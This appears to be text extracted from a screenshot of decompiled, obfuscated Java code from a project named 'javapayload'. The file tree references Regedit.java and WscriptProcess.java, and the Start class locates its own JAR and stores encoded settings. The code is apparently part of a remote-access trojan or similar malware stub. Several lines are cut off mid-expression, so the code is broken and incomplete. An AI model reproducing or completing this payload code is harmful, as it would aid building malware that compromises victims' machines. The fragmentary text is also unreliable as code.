 FOLDERS
javapayload
com
META-INF
module
/* api.json
/* Server.java
org
server
b
m
main
/* Start.java
resources
t
y
util
generic
mac
windows
/* Regedit.java
/* WscriptProcess.java
Server.java ×
Start.java ×
28 import server.y.iiIIiiiIII;
29 import util.generic.Reader;
30 import util.generic.Sleep;
31 import util.mac.MacPermission;
32
33 public final class Start extends Thread {
34 // $FF: synthetic method
35 private void IIIiIiiiiIiIiiiI() throws Exception {
36 CodeSource IIiiIiiiii;
37 if ((IIiiIiiiii = IIiiIiiiii.getClass().getClassLoader().getClass().getProtectionDomain().getCodeSource()) ==
38 IIiiIiiiii = IIiiIiiiii.getClass().getProtectionDomain().getCodeSource();
39 }
40
41 File IIiiIiiiii = new File(IIiiIiiiii.getLocation().toURI());
42 Server.settings.put(iIiiiiiiii.IIIiIii("\\;}\bJ\fP\u000eN*g"), (Object)IIiiIiiiii.getAbsolutePath());
43 }
44
45 // $FF: synthetic method
46 public void run() {
47 try {
48 IIiiIiiiii.IIIiIiIiiiIIIiii();
49 IIiiIiiiii.IIIiIiiiiIiIiiiI();
50 IIiiIiiiii.IIIiIiiiIiIIiiIi();
51 IIiiIiiiii.IIIiIiiiiiIiIIiI();
52 IIiiIiiiii.IIIiIiIIIiIIiIiI();
53 IIiiIiiiii.IIIiIii();
54 boolean var10003;
55 if (Server.settings.has(iiiIiiIIIi.IIIiIii("\u000e\u001e\u0002\u0000\u0010\u0015\n"))) {
56 Server.settings.put(iIiiiiiiii.IIIiIii("B\u0017U\u0000Z\u0017M\u0003[\u000eW\u001cZ"), (Object)(new Stri
57 (new File(Server.settings.getString(iIiiiiiiii.IIIiIii("B\u0017U\u0000Z\u0017M\u0003[\u000eW\u001cZ"))))
58 } else if (Server.settings.has(iiiIiiIIIi.IIIiIii("\u0000\r\u0011\u0017\u0001"))) {
59 Server.settings.put(iIiiiiiiii.IIIiIii("B\u0017U\u0000Z\u0017M\u0003[\u000eW\u001cZ"), (Object)(new Stri